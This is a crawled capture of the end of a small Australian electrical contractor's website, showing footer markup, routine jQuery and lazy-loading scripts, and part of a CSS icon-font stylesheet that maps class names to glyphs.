                    <img data-src="assets/img/google.png" loading="lazy" class="lazyload" alt="gmb"></a>
            
            </div>

            <div class="desk-btngp soc-icons" id="deskgroupbtn">
                <a href="https://www.facebook.com/smallsparkcontracting" target="_blank" title="social icon"><img data-src="assets/img/fb-round.png" loading="lazy" class="lazyload" alt="Electricians Rutherford"></a>
                <a href="https://www.instagram.com/" target="_blank" title="social icon"><img data-src="assets/img/instagram.png" loading="lazy" class="lazyload" alt="Electric work Rutherford"></a>
            </div>

           




        </footer>

        <a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>




        <script>
                window.onscroll = function() {scrollFunction()};
        </script>
 
<script>
    function scrollFunction() {
         var DnoSection = $(".dno-sec");
         var SocIcon = $(".soc-icons");
         var SecTionSO = $(window).scrollTop();
         if (SecTionSO >= 500) {
            DnoSection.addClass("so");
            SocIcon.addClass("so");
        } else {
            SocIcon.removeClass("so");
        }
    }
</script>

<!-- ========================================== -->
<!-- ============  LAZY LOAD   ================ -->
<script>
  if ('loading' in HTMLImageElement.prototype) {
    const images = document.querySelectorAll('img[loading="lazy"]');
    images.forEach(img => {
      img.src = img.dataset.src;
    });
  } else {
    const script = document.createElement('script');
    script.src =
      'https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.2/lazysizes.min.js';
    document.body.appendChild(script);
  }
</script>
<!-- ================================= -->




        <script src="assets/js/jquery.js"></script>
        <script src="assets/js/jquery-ui.js"></script>
        <script src="assets/js/bootstrap.min.js"></script>
        <script src="assets/js/jquery.plugin.min.js"></script>
        <script src="assets/js/jquery.countdown.min.js"></script>
        <script src="assets/js/jquery.appear.js"></script>
        <script src="assets/js/owl.carousel.min.js"></script>
        <script src="assets/js/owl.carousel.filter.js"></script>
        <script src="assets/js/shuffle.min.js"></script>
        <script src="assets/js/masonry.js"></script>
        <script src="assets/js/nice-select.js"></script>
        <script src="assets/js/slick.js"></script>
        <script src="assets/js/lightcase.js"></script>
        <!-- <script src="assets/js/gmaps.js"></script> -->
        <!-- <script src="https://maps.google.com/maps/api/js?key=AIzaSyBJtPMZ_LWZKuHTLq5o08KSncQufIhPU3o"></script> -->

        <script src="assets/js/jquery.themepunch.tools.min.js"></script>
        <script src="assets/js/jquery.themepunch.revolution.min.js"></script>

        <script src="assets/js/extensions/revolution.extension.actions.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.carousel.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.kenburn.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.layeranimation.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.migration.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.navigation.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.parallax.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.slideanims.min.js"></script>
        <script src="assets/js/extensions/revolution.extension.video.min.js"></script>
        <script src="assets/js/theme.js"></script>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/themewar-font.css
body_size: 30066
content:
@font-face {font-family: 'themewar';src: url('../fonts/themewar8976.eot?4vuimy');src: url('../fonts/themewar8976.eot?4vuimy#iefix') format('embedded-opentype'), url('../fonts/themewar8976.ttf?4vuimy') format('truetype'), url('../fonts/themewar8976.woff?4vuimy') format('woff'), url('../fonts/themewar8976.svg?4vuimy#themewar') format('svg');font-weight: normal;font-style: normal;}[class^="twi-"], [class*=" twi-"] {font-family: 'themewar' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: inherit;display: inherit;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.twi-abacus:before {content: "\e900";}.twi-acorn:before {content: "\e901";}.twi-ad:before {content: "\e902";}.twi-address-book:before {content: "\e903";}.twi-address-card:before {content: "\e904";}.twi-adjust:before {content: "\e905";}.twi-air-freshener:before {content: "\e906";}.twi-alarm-clock:before {content: "\e907";}.twi-alicorn:before {content: "\e908";}.twi-align-center:before {content: "\e909";}.twi-align-justify:before {content: "\e90a";}.twi-align-left:before {content: "\e90b";}.twi-align-right:before {content: "\e90c";}.twi-allergies:before {content: "\e90d";}.twi-ambulance:before {content: "\e90e";}.twi-american-sign-language-interpreting:before {content: "\e90f";}.twi-analytics:before {content: "\e910";}.twi-anchor:before {content: "\e911";}.twi-angel:before {content: "\e912";}.twi-angle-double-down:before {content: "\e913";}.twi-angle-double-left:before {content: "\e914";}.twi-angle-double-right:before {content: "\e915";}.twi-angle-double-up:before {content: "\e916";}.twi-angle-down:before {content: "\e917";}.twi-angle-left:before {content: "\e918";}.twi-angle-right:before {content: "\e919";}.twi-angle-up:before {content: "\e91a";}.twi-angry:before {content: "\e91b";}.twi-ankh:before {content: "\e91c";}.twi-apple-alt:before {content: "\e91d";}.twi-apple-crate:before {content: "\e91e";}.twi-archive:before {content: "\e91f";}.twi-archway:before {content: "\e920";}.twi-arrow-alt-circle-down:before {content: "\e921";}.twi-arrow-alt-circle-left:before {content: "\e922";}.twi-arrow-alt-circle-right:before {content: "\e923";}.twi-arrow-alt-circle-up:before {content: "\e924";}.twi-arrow-alt-down:before {content: "\e925";}.twi-arrow-alt-from-bottom:before {content: "\e926";}.twi-arrow-alt-from-left:before {content: "\e927";}.twi-arrow-alt-from-right:before {content: "\e928";}.twi-arrow-alt-from-top:before {content: "\e929";}.twi-arrow-alt-left:before {content: "\e92a";}.twi-arrow-alt-right:before {content: "\e92b";}.twi-arrow-alt-square-down:before {content: "\e92c";}.twi-arrow-alt-square-left:before {content: "\e92d";}.twi-arrow-alt-square-right:before {content: "\e92e";}.twi-arrow-alt-square-up:before {content: "\e92f";}.twi-arrow-alt-to-bottom:before {content: "\e930";}.twi-arrow-alt-to-left:before {content: "\e931";}.twi-arrow-alt-to-right:before {content: "\e932";}.twi-arrow-alt-to-top:before {content: "\e933";}.twi-arrow-alt-up:before {content: "\e934";}.twi-arrow-circle-down:before {content: "\e935";}.twi-arrow-circle-left:before {content: "\e936";}.twi-arrow-circle-right:before {content: "\e937";}.twi-arrow-circle-up:before {content: "\e938";}.twi-arrow-down:before {content: "\e939";}.twi-arrow-from-bottom:before {content: "\e93a";}.twi-arrow-from-left:before {content: "\e93b";}.twi-arrow-from-right:before {content: "\e93c";}.twi-arrow-from-top:before {content: "\e93d";}.twi-arrow-left:before {content: "\e93e";}.twi-arrow-right:before {content: "\e93f";}.twi-arrows:before {content: "\e940";}.twi-arrows-alt:before {content: "\e941";}.twi-arrows-alt-h:before {content: "\e942";}.twi-arrows-alt-v:before {content: "\e943";}.twi-arrows-h:before {content: "\e944";}.twi-arrow-square-down:before {content: "\e945";}.twi-arrow-square-left:before {content: "\e946";}.twi-arrow-square-right:before {content: "\e947";}.twi-arrow-square-up:before {content: "\e948";}.twi-arrows-v:before {content: "\e949";}.twi-arrow-to-bottom:before {content: "\e94a";}.twi-arrow-to-left:before {content: "\e94b";}.twi-arrow-to-right:before {content: "\e94c";}.twi-arrow-to-top:before {content: "\e94d";}.twi-arrow-up:before {content: "\e94e";}.twi-assistive-listening-systems:before {content: "\e94f";}.twi-asterisk:before {content: "\e950";}.twi-at:before {content: "\e951";}.twi-atlas:before {content: "\e952";}.twi-atom:before {content: "\e953";}.twi-atom-alt:before {content: "\e954";}.twi-audio-description:before {content: "\e955";}.twi-award:before {content: "\e956";}.twi-axe:before {content: "\e957";}.twi-axe-battle:before {content: "\e958";}.twi-baby:before {content: "\e959";}.twi-baby-carriage:before {content: "\e95a";}.twi-backpack:before {content: "\e95b";}.twi-backspace:before {content: "\e95c";}.twi-backward:before {content: "\e95d";}.twi-bacon:before {content: "\e95e";}.twi-badge:before {content: "\e95f";}.twi-badge-check:before {content: "\e960";}.twi-badge-dollar:before {content: "\e961";}.twi-badge-percent:before {content: "\e962";}.twi-badger-honey:before {content: "\e963";}.twi-balance-scale:before {content: "\e964";}.twi-balance-scale-left:before {content: "\e965";}.twi-balance-scale-right:before {content: "\e966";}.twi-ballot:before {content: "\e967";}.twi-ballot-check:before {content: "\e968";}.twi-ball-pile:before {content: "\e969";}.twi-ban:before {content: "\e96a";}.twi-band-aid:before {content: "\e96b";}.twi-barcode:before {content: "\e96c";}.twi-barcode-alt:before {content: "\e96d";}.twi-barcode-read:before {content: "\e96e";}.twi-barcode-scan:before {content: "\e96f";}.twi-bars:before {content: "\e970";}.twi-baseball:before {content: "\e971";}.twi-baseball-ball:before {content: "\e972";}.twi-basketball-ball:before {content: "\e973";}.twi-basketball-hoop:before {content: "\e974";}.twi-bat:before {content: "\e975";}.twi-bath:before {content: "\e976";}.twi-battery-bolt:before {content: "\e977";}.twi-battery-empty:before {content: "\e978";}.twi-battery-full:before {content: "\e979";}.twi-battery-half:before {content: "\e97a";}.twi-battery-quarter:before {content: "\e97b";}.twi-battery-slash:before {content: "\e97c";}.twi-battery-three-quarters:before {content: "\e97d";}.twi-bed:before {content: "\e97e";}.twi-beer:before {content: "\e97f";}.twi-bell:before {content: "\e980";}.twi-bells:before {content: "\e981";}.twi-bell-school:before {content: "\e982";}.twi-bell-school-slash:before {content: "\e983";}.twi-bell-slash:before {content: "\e984";}.twi-bezier-curve:before {content: "\e985";}.twi-bible:before {content: "\e986";}.twi-bicycle:before {content: "\e987";}.twi-binoculars:before {content: "\e988";}.twi-biohazard:before {content: "\e989";}.twi-birthday-cake:before {content: "\e98a";}.twi-blanket:before {content: "\e98b";}.twi-blender:before {content: "\e98c";}.twi-blender-phone:before {content: "\e98d";}.twi-blind:before {content: "\e98e";}.twi-blog:before {content: "\e98f";}.twi-bold:before {content: "\e990";}.twi-bolt:before {content: "\e991";}.twi-bomb:before {content: "\e992";}.twi-bone:before {content: "\e993";}.twi-bone-break:before {content: "\e994";}.twi-bong:before {content: "\e995";}.twi-book:before {content: "\e996";}.twi-book-alt:before {content: "\e997";}.twi-book-dead:before {content: "\e998";}.twi-book-heart:before {content: "\e999";}.twi-bookmark:before {content: "\e99a";}.twi-book-medical:before {content: "\e99b";}.twi-book-open:before {content: "\e99c";}.twi-book-reader:before {content: "\e99d";}.twi-books:before {content: "\e99e";}.twi-books-medical:before {content: "\e99f";}.twi-book-spells:before {content: "\e9a0";}.twi-book-user:before {content: "\e9a1";}.twi-boot:before {content: "\e9a2";}.twi-booth-curtain:before {content: "\e9a3";}.twi-bow-arrow:before {content: "\e9a4";}.twi-bowling-ball:before {content: "\e9a5";}.twi-bowling-pins:before {content: "\e9a6";}.twi-box:before {content: "\e9a7";}.twi-box-alt:before {content: "\e9a8";}.twi-box-ballot:before {content: "\e9a9";}.twi-box-check:before {content: "\e9aa";}.twi-boxes:before {content: "\e9ab";}.twi-boxes-alt:before {content: "\e9ac";}.twi-box-fragile:before {content: "\e9ad";}.twi-box-full:before {content: "\e9ae";}.twi-box-heart:before {content: "\e9af";}.twi-boxing-glove:before {content: "\e9b0";}.twi-box-open:before {content: "\e9b1";}.twi-box-up:before {content: "\e9b2";}.twi-box-usd:before {content: "\e9b3";}.twi-brackets:before {content: "\e9b4";}.twi-brackets-curly:before {content: "\e9b5";}.twi-braille:before {content: "\e9b6";}.twi-brain:before {content: "\e9b7";}.twi-bread-loaf:before {content: "\e9b8";}.twi-bread-slice:before {content: "\e9b9";}.twi-briefcase:before {content: "\e9ba";}.twi-briefcase-medical:before {content: "\e9bb";}.twi-broadcast-tower:before {content: "\e9bc";}.twi-broom:before {content: "\e9bd";}.twi-browser:before {content: "\e9be";}.twi-brush:before {content: "\e9bf";}.twi-bug:before {content: "\e9c0";}.twi-building:before {content: "\e9c1";}.twi-bullhorn:before {content: "\e9c2";}.twi-bullseye:before {content: "\e9c3";}.twi-bullseye-arrow:before {content: "\e9c4";}.twi-bullseye-pointer:before {content: "\e9c5";}.twi-burn:before {content: "\e9c6";}.twi-burrito:before {content: "\e9c7";}.twi-bus:before {content: "\e9c8";}.twi-bus-alt:before {content: "\e9c9";}.twi-business-time:before {content: "\e9ca";}.twi-bus-school:before {content: "\e9cb";}.twi-cabinet-filing:before {content: "\e9cc";}.twi-calculator:before {content: "\e9cd";}.twi-calculator-alt:before {content: "\e9ce";}.twi-calendar:before {content: "\e9cf";}.twi-calendar-alt:before {content: "\e9d0";}.twi-calendar-check:before {content: "\e9d1";}.twi-calendar-day:before {content: "\e9d2";}.twi-calendar-edit:before {content: "\e9d3";}.twi-calendar-exclamation:before {content: "\e9d4";}.twi-calendar-minus:before {content: "\e9d5";}.twi-calendar-plus:before {content: "\e9d6";}.twi-calendar-star:before {content: "\e9d7";}.twi-calendar-times:before {content: "\e9d8";}.twi-calendar-week:before {content: "\e9d9";}.twi-camera:before {content: "\e9da";}.twi-camera-alt:before {content: "\e9db";}.twi-camera-retro:before {content: "\e9dc";}.twi-campfire:before {content: "\e9dd";}.twi-campground:before {content: "\e9de";}.twi-candle-holder:before {content: "\e9df";}.twi-candy-cane:before {content: "\e9e0";}.twi-candy-corn:before {content: "\e9e1";}.twi-cannabis:before {content: "\e9e2";}.twi-capsules:before {content: "\e9e3";}.twi-car:before {content: "\e9e4";}.twi-car-alt:before {content: "\e9e5";}.twi-car-battery:before {content: "\e9e6";}.twi-car-bump:before {content: "\e9e7";}.twi-car-crash:before {content: "\e9e8";}.twi-caret-circle-down:before {content: "\e9e9";}.twi-caret-circle-left:before {content: "\e9ea";}.twi-caret-circle-right:before {content: "\e9eb";}.twi-caret-circle-up:before {content: "\e9ec";}.twi-caret-down:before {content: "\e9ed";}.twi-caret-left:before {content: "\e9ee";}.twi-caret-right:before {content: "\e9ef";}.twi-caret-square-down:before {content: "\e9f0";}.twi-caret-square-left:before {content: "\e9f1";}.twi-caret-square-right:before {content: "\e9f2";}.twi-caret-square-up:before {content: "\e9f3";}.twi-caret-up:before {content: "\e9f4";}.twi-car-garage:before {content: "\e9f5";}.twi-car-mechanic:before {content: "\e9f6";}.twi-carrot:before {content: "\e9f7";}.twi-car-side:before {content: "\e9f8";}.twi-cart-arrow-down:before {content: "\e9f9";}.twi-car-tilt:before {content: "\e9fa";}.twi-cart-plus:before {content: "\e9fb";}.twi-car-wash:before {content: "\e9fc";}.twi-cash-register:before {content: "\e9fd";}.twi-cat:before {content: "\e9fe";}.twi-cauldron:before {content: "\e9ff";}.twi-certificate:before {content: "\ea00";}.twi-chair:before {content: "\ea01";}.twi-chair-office:before {content: "\ea02";}.twi-chalkboard:before {content: "\ea03";}.twi-chalkboard-teacher:before {content: "\ea04";}.twi-charging-station:before {content: "\ea05";}.twi-chart-area:before {content: "\ea06";}.twi-chart-bar:before {content: "\ea07";}.twi-chart-line:before {content: "\ea08";}.twi-chart-line-down:before {content: "\ea09";}.twi-chart-network:before {content: "\ea0a";}.twi-chart-pie:before {content: "\ea0b";}.twi-chart-pie-alt:before {content: "\ea0c";}.twi-chart-scatter:before {content: "\ea0d";}.twi-check:before {content: "\ea0e";}.twi-check-circle:before {content: "\ea0f";}.twi-check-double:before {content: "\ea10";}.twi-check-square:before {content: "\ea11";}.twi-cheese:before {content: "\ea12";}.twi-cheeseburger:before {content: "\ea13";}.twi-cheese-swiss:before {content: "\ea14";}.twi-chess:before {content: "\ea15";}.twi-chess-bishop:before {content: "\ea16";}.twi-chess-bishop-alt:before {content: "\ea17";}.twi-chess-board:before {content: "\ea18";}.twi-chess-clock:before {content: "\ea19";}.twi-chess-clock-alt:before {content: "\ea1a";}.twi-chess-king:before {content: "\ea1b";}.twi-chess-king-alt:before {content: "\ea1c";}.twi-chess-knight:before {content: "\ea1d";}.twi-chess-knight-alt:before {content: "\ea1e";}.twi-chess-pawn:before {content: "\ea1f";}.twi-chess-pawn-alt:before {content: "\ea20";}.twi-chess-queen:before {content: "\ea21";}.twi-chess-queen-alt:before {content: "\ea22";}.twi-chess-rook:before {content: "\ea23";}.twi-chess-rook-alt:before {content: "\ea24";}.twi-chevron-circle-down:before {content: "\ea25";}.twi-chevron-circle-left:before {content: "\ea26";}.twi-chevron-circle-right:before {content: "\ea27";}.twi-chevron-circle-up:before {content: "\ea28";}.twi-chevron-double-down:before {content: "\ea29";}.twi-chevron-double-left:before {content: "\ea2a";}.twi-chevron-double-right:before {content: "\ea2b";}.twi-chevron-double-up:before {content: "\ea2c";}.twi-chevron-down:before {content: "\ea2d";}.twi-chevron-left:before {content: "\ea2e";}.twi-chevron-right:before {content: "\ea2f";}.twi-chevron-square-down:before {content: "\ea30";}.twi-chevron-square-left:before {content: "\ea31";}.twi-chevron-square-right:before {content: "\ea32";}.twi-chevron-square-up:before {content: "\ea33";}.twi-chevron-up:before {content: "\ea34";}.twi-child:before {content: "\ea35";}.twi-chimney:before {content: "\ea36";}.twi-church:before {content: "\ea37";}.twi-circle:before {content: "\ea38";}.twi-circle-notch:before {content: "\ea39";}.twi-city:before {content: "\ea3a";}.twi-claw-marks:before {content: "\ea3b";}.twi-clinic-medical:before {content: "\ea3c";}.twi-clipboard:before {content: "\ea3d";}.twi-clipboard-check:before {content: "\ea3e";}.twi-clipboard-list:before {content: "\ea3f";}.twi-clipboard-list-check:before {content: "\ea40";}.twi-clipboard-prescription:before {content: "\ea41";}.twi-clipboard-user:before {content: "\ea42";}.twi-clock:before {content: "\ea43";}.twi-clone:before {content: "\ea44";}.twi-closed-captioning:before {content: "\ea45";}.twi-cloud:before {content: "\ea46";}.twi-cloud-download:before {content: "\ea47";}.twi-cloud-download-alt:before {content: "\ea48";}.twi-cloud-drizzle:before {content: "\ea49";}.twi-cloud-hail:before {content: "\ea4a";}.twi-cloud-hail-mixed:before {content: "\ea4b";}.twi-cloud-meatball:before {content: "\ea4c";}.twi-cloud-moon:before {content: "\ea4d";}.twi-cloud-moon-rain:before {content: "\ea4e";}.twi-cloud-rain:before {content: "\ea4f";}.twi-cloud-rainbow:before {content: "\ea50";}.twi-clouds:before {content: "\ea51";}.twi-cloud-showers:before {content: "\ea52";}.twi-cloud-showers-heavy:before {content: "\ea53";}.twi-cloud-sleet:before {content: "\ea54";}.twi-clouds-moon:before {content: "\ea55";}.twi-cloud-snow:before {content: "\ea56";}.twi-clouds-sun:before {content: "\ea57";}.twi-cloud-sun:before {content: "\ea58";}.twi-cloud-sun-rain:before {content: "\ea59";}.twi-cloud-upload:before {content: "\ea5a";}.twi-cloud-upload-alt:before {content: "\ea5b";}.twi-club:before {content: "\ea5c";}.twi-cocktail:before {content: "\ea5d";}.twi-code:before {content: "\ea5e";}.twi-code-branch:before {content: "\ea5f";}.twi-code-commit:before {content: "\ea60";}.twi-code-merge:before {content: "\ea61";}.twi-coffee:before {content: "\ea62";}.twi-coffee-togo:before {content: "\ea63";}.twi-coffin:before {content: "\ea64";}.twi-cog:before {content: "\ea65";}.twi-cogs:before {content: "\ea66";}.twi-coins:before {content: "\ea67";}.twi-columns:before {content: "\ea68";}.twi-comment:before {content: "\ea69";}.twi-comment-alt:before {content: "\ea6a";}.twi-comment-alt-check:before {content: "\ea6b";}.twi-comment-alt-dollar:before {content: "\ea6c";}.twi-comment-alt-dots:before {content: "\ea6d";}.twi-comment-alt-edit:before {content: "\ea6e";}.twi-comment-alt-exclamation:before {content: "\ea6f";}.twi-comment-alt-lines:before {content: "\ea70";}.twi-comment-alt-medical:before {content: "\ea71";}.twi-comment-alt-minus:before {content: "\ea72";}.twi-comment-alt-plus:before {content: "\ea73";}.twi-comment-alt-slash:before {content: "\ea74";}.twi-comment-alt-smile:before {content: "\ea75";}.twi-comment-alt-times:before {content: "\ea76";}.twi-comment-check:before {content: "\ea77";}.twi-comment-dollar:before {content: "\ea78";}.twi-comment-dots:before {content: "\ea79";}.twi-comment-edit:before {content: "\ea7a";}.twi-comment-exclamation:before {content: "\ea7b";}.twi-comment-lines:before {content: "\ea7c";}.twi-comment-medical:before {content: "\ea7d";}.twi-comment-minus:before {content: "\ea7e";}.twi-comment-plus:before {content: "\ea7f";}.twi-comments:before {content: "\ea80";}.twi-comments-alt:before {content: "\ea81";}.twi-comments-alt-dollar:before {content: "\ea82";}.twi-comments-dollar:before {content: "\ea83";}.twi-comment-slash:before {content: "\ea84";}.twi-comment-smile:before {content: "\ea85";}.twi-comment-times:before {content: "\ea86";}.twi-compact-disc:before {content: "\ea87";}.twi-compass:before {content: "\ea88";}.twi-compass-slash:before {content: "\ea89";}.twi-compress:before {content: "\ea8a";}.twi-compress-alt:before {content: "\ea8b";}.twi-compress-arrows-alt:before {content: "\ea8c";}.twi-compress-wide:before {content: "\ea8d";}.twi-concierge-bell:before {content: "\ea8e";}.twi-container-storage:before {content: "\ea8f";}.twi-conveyor-belt:before {content: "\ea90";}.twi-conveyor-belt-alt:before {content: "\ea91";}.twi-cookie:before {content: "\ea92";}.twi-cookie-bite:before {content: "\ea93";}.twi-copy:before {content: "\ea94";}.twi-copyright:before {content: "\ea95";}.twi-corn:before {content: "\ea96";}.twi-couch:before {content: "\ea97";}.twi-cow:before {content: "\ea98";}.twi-credit-card:before {content: "\ea99";}.twi-credit-card-blank:before {content: "\ea9a";}.twi-credit-card-front:before {content: "\ea9b";}.twi-cricket:before {content: "\ea9c";}.twi-croissant:before {content: "\ea9d";}.twi-crop:before {content: "\ea9e";}.twi-crop-alt:before {content: "\ea9f";}.twi-cross:before {content: "\eaa0";}.twi-crosshairs:before {content: "\eaa1";}.twi-crow:before {content: "\eaa2";}.twi-crown:before {content: "\eaa3";}.twi-crutch:before {content: "\eaa4";}.twi-crutches:before {content: "\eaa5";}.twi-cube:before {content: "\eaa6";}.twi-cubes:before {content: "\eaa7";}.twi-curling:before {content: "\eaa8";}.twi-cut:before {content: "\eaa9";}.twi-dagger:before {content: "\eaaa";}.twi-database:before {content: "\eaab";}.twi-deaf:before {content: "\eaac";}.twi-debug:before {content: "\eaad";}.twi-deer:before {content: "\eaae";}.twi-deer-rudolph:before {content: "\eaaf";}.twi-democrat:before {content: "\eab0";}.twi-desktop:before {content: "\eab1";}.twi-desktop-alt:before {content: "\eab2";}.twi-dewpoint:before {content: "\eab3";}.twi-dharmachakra:before {content: "\eab4";}.twi-diagnoses:before {content: "\eab5";}.twi-diamond:before {content: "\eab6";}.twi-dice:before {content: "\eab7";}.twi-dice-d4:before {content: "\eab8";}.twi-dice-d6:before {content: "\eab9";}.twi-dice-d8:before {content: "\eaba";}.twi-dice-d10:before {content: "\eabb";}.twi-dice-d12:before {content: "\eabc";}.twi-dice-d20:before {content: "\eabd";}.twi-dice-five:before {content: "\eabe";}.twi-dice-four:before {content: "\eabf";}.twi-dice-one:before {content: "\eac0";}.twi-dice-six:before {content: "\eac1";}.twi-dice-three:before {content: "\eac2";}.twi-dice-two:before {content: "\eac3";}.twi-digital-tachograph:before {content: "\eac4";}.twi-diploma:before {content: "\eac5";}.twi-directions:before {content: "\eac6";}.twi-disease:before {content: "\eac7";}.twi-divide:before {content: "\eac8";}.twi-dizzy:before {content: "\eac9";}.twi-dna:before {content: "\eaca";}.twi-dog:before {content: "\eacb";}.twi-dog-leashed:before {content: "\eacc";}.twi-dollar-sign:before {content: "\eacd";}.twi-dolly:before {content: "\eace";}.twi-dolly-empty:before {content: "\eacf";}.twi-dolly-flatbed:before {content: "\ead0";}.twi-dolly-flatbed-alt:before {content: "\ead1";}.twi-dolly-flatbed-empty:before {content: "\ead2";}.twi-donate:before {content: "\ead3";}.twi-do-not-enter:before {content: "\ead4";}.twi-door-closed:before {content: "\ead5";}.twi-door-open:before {content: "\ead6";}.twi-dot-circle:before {content: "\ead7";}.twi-dove:before {content: "\ead8";}.twi-download:before {content: "\ead9";}.twi-drafting-compass:before {content: "\eada";}.twi-dragon:before {content: "\eadb";}.twi-draw-circle:before {content: "\eadc";}.twi-draw-polygon:before {content: "\eadd";}.twi-draw-square:before {content: "\eade";}.twi-dreidel:before {content: "\eadf";}.twi-drum:before {content: "\eae0";}.twi-drum-steelpan:before {content: "\eae1";}.twi-drumstick:before {content: "\eae2";}.twi-drumstick-bite:before {content: "\eae3";}.twi-duck:before {content: "\eae4";}.twi-dumbbell:before {content: "\eae5";}.twi-dumpster:before {content: "\eae6";}.twi-dumpster-fire:before {content: "\eae7";}.twi-dungeon:before {content: "\eae8";}.twi-ear:before {content: "\eae9";}.twi-ear-muffs:before {content: "\eaea";}.twi-eclipse:before {content: "\eaeb";}.twi-eclipse-alt:before {content: "\eaec";}.twi-edit:before {content: "\eaed";}.twi-egg:before {content: "\eaee";}.twi-egg-fried:before {content: "\eaef";}.twi-eject:before {content: "\eaf0";}.twi-elephant:before {content: "\eaf1";}.twi-ellipsis-h:before {content: "\eaf2";}.twi-ellipsis-h-alt:before {content: "\eaf3";}.twi-ellipsis-v:before {content: "\eaf4";}.twi-ellipsis-v-alt:before {content: "\eaf5";}.twi-empty-set:before {content: "\eaf6";}.twi-engine-warning:before {content: "\eaf7";}.twi-envelope:before {content: "\eaf8";}.twi-envelope-open:before {content: "\eaf9";}.twi-envelope-open-dollar:before {content: "\eafa";}.twi-envelope-open-text:before {content: "\eafb";}.twi-envelope-square:before {content: "\eafc";}.twi-equals:before {content: "\eafd";}.twi-eraser:before {content: "\eafe";}.twi-ethernet:before {content: "\eaff";}.twi-euro-sign:before {content: "\eb00";}.twi-exchange:before {content: "\eb01";}.twi-exchange-alt:before {content: "\eb02";}.twi-exclamation:before {content: "\eb03";}.twi-exclamation-circle:before {content: "\eb04";}.twi-exclamation-square:before {content: "\eb05";}.twi-exclamation-triangle:before {content: "\eb06";}.twi-expand:before {content: "\eb07";}.twi-expand-alt:before {content: "\eb08";}.twi-expand-arrows:before {content: "\eb09";}.twi-expand-arrows-alt:before {content: "\eb0a";}.twi-expand-wide:before {content: "\eb0b";}.twi-external-link:before {content: "\eb0c";}.twi-external-link-alt:before {content: "\eb0d";}.twi-external-link-square:before {content: "\eb0e";}.twi-external-link-square-alt:before {content: "\eb0f";}.twi-eye:before {content: "\eb10";}.twi-eye-dropper:before {content: "\eb11";}.twi-eye-evil:before {content: "\eb12";}.twi-eye-slash:before {content: "\eb13";}.twi-fast-backward:before {content: "\eb14";}.twi-fast-forward:before {content: "\eb15";}.twi-fax:before {content: "\eb16";}.twi-feather:before {content: "\eb17";}.twi-feather-alt:before {content: "\eb18";}.twi-female:before {content: "\eb19";}.twi-field-hockey:before {content: "\eb1a";}.twi-fighter-jet:before {content: "\eb1b";}.twi-file:before {content: "\eb1c";}.twi-file-alt:before {content: "\eb1d";}.twi-file-archive:before {content: "\eb1e";}.twi-file-audio:before {content: "\eb1f";}.twi-file-certificate:before {content: "\eb20";}.twi-file-chart-line:before {content: "\eb21";}.twi-file-chart-pie:before {content: "\eb22";}.twi-file-check:before {content: "\eb23";}.twi-file-code:before {content: "\eb24";}.twi-file-contract:before {content: "\eb25";}.twi-file-csv:before {content: "\eb26";}.twi-file-download:before {content: "\eb27";}.twi-file-edit:before {content: "\eb28";}.twi-file-excel:before {content: "\eb29";}.twi-file-exclamation:before {content: "\eb2a";}.twi-file-export:before {content: "\eb2b";}.twi-file-image:before {content: "\eb2c";}.twi-file-import:before {content: "\eb2d";}.twi-file-invoice:before {content: "\eb2e";}.twi-file-invoice-dollar:before {content: "\eb2f";}.twi-file-medical:before {content: "\eb30";}.twi-file-medical-alt:before {content: "\eb31";}.twi-file-minus:before {content: "\eb32";}.twi-file-pdf:before {content: "\eb33";}.twi-file-plus:before {content: "\eb34";}.twi-file-powerpoint:before {content: "\eb35";}.twi-file-prescription:before {content: "\eb36";}.twi-file-signature:before {content: "\eb37";}.twi-files-medical:before {content: "\eb38";}.twi-file-spreadsheet:before {content: "\eb39";}.twi-file-times:before {content: "\eb3a";}.twi-file-upload:before {content: "\eb3b";}.twi-file-user:before {content: "\eb3c";}.twi-file-video:before {content: "\eb3d";}.twi-file-word:before {content: "\eb3e";}.twi-fill:before {content: "\eb3f";}.twi-fill-drip:before {content: "\eb40";}.twi-film:before {content: "\eb41";}.twi-film-alt:before {content: "\eb42";}.twi-filter:before {content: "\eb43";}.twi-fingerprint:before {content: "\eb44";}.twi-fire:before {content: "\eb45";}.twi-fire-alt:before {content: "\eb46";}.twi-fire-extinguisher:before {content: "\eb47";}.twi-fireplace:before {content: "\eb48";}.twi-fire-smoke:before {content: "\eb49";}.twi-first-aid:before {content: "\eb4a";}.twi-fish:before {content: "\eb4b";}.twi-fish-cooked:before {content: "\eb4c";}.twi-fist-raised:before {content: "\eb4d";}.twi-flag:before {content: "\eb4e";}.twi-flag-alt:before {content: "\eb4f";}.twi-flag-checkered:before {content: "\eb50";}.twi-flag-usa:before {content: "\eb51";}.twi-flame:before {content: "\eb52";}.twi-flask:before {content: "\eb53";}.twi-flask-poison:before {content: "\eb54";}.twi-flask-potion:before {content: "\eb55";}.twi-flower:before {content: "\eb56";}.twi-flower-daffodil:before {content: "\eb57";}.twi-flower-tulip:before {content: "\eb58";}.twi-flushed:before {content: "\eb59";}.twi-fog:before {content: "\eb5a";}.twi-folder:before {content: "\eb5b";}.twi-folder-minus:before {content: "\eb5c";}.twi-folder-open:before {content: "\eb5d";}.twi-folder-plus:before {content: "\eb5e";}.twi-folders:before {content: "\eb5f";}.twi-folder-times:before {content: "\eb60";}.twi-folder-tree:before {content: "\eb61";}.twi-font:before {content: "\eb62";}.twi-font-awesome-logo-full:before {content: "\eb63";}.twi-football-ball:before {content: "\eb64";}.twi-football-helmet:before {content: "\eb65";}.twi-forklift:before {content: "\eb66";}.twi-forward:before {content: "\eb67";}.twi-fragile:before {content: "\eb68";}.twi-french-fries:before {content: "\eb69";}.twi-frog:before {content: "\eb6a";}.twi-frosty-head:before {content: "\eb6b";}.twi-frown:before {content: "\eb6c";}.twi-frown-open:before {content: "\eb6d";}.twi-function:before {content: "\eb6e";}.twi-funnel-dollar:before {content: "\eb6f";}.twi-futbol:before {content: "\eb70";}.twi-gamepad:before {content: "\eb71";}.twi-gas-pump:before {content: 